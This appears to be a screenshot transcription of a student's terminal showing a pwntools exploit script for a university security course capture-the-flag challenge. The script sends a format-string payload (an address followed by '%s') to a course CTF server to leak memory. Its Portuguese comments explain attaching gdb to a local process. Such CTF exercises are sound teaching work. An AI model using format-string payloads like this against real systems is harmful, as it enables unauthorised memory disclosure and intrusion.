 Semana7-Desafio1 — pedromacedo@MacBook-Air-de-Pedro — ..ana7-Desafio1...
(base) ╭─pedromacedo@MacBook-Air-de-Pedro in ~/Desktop/Study/Year3/Semester1/FSI-Year3
Semester1/Fichas/CTFs/Semana7-Desafio1 on main ✘ (origin/main)
[╰$ cat exploit_example.py ]
import pwnlib.args
pwnlib.args.initialize = lambda: None
from pwn import *

LOCAL = False

if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output des
te programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a co
rrer.
    Para continuar a execução do programa deves no gdb  enviar o comando "continue" e
dar enter no script da exploit.
    """
    pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4004)

p.recvuntil(b"got:")
p.sendline(b"\x60\xc0\x04\x08" + b"%s")
p.interactive()
(base) ╭─pedromacedo@MacBook-Air-de-Pedro in ~/Desktop/Study/Year3/Semester1/FSI-Year3
Semester1/Fichas/CTFs/Semana7-Desafio1 on main ✘ (origin/main)
╰$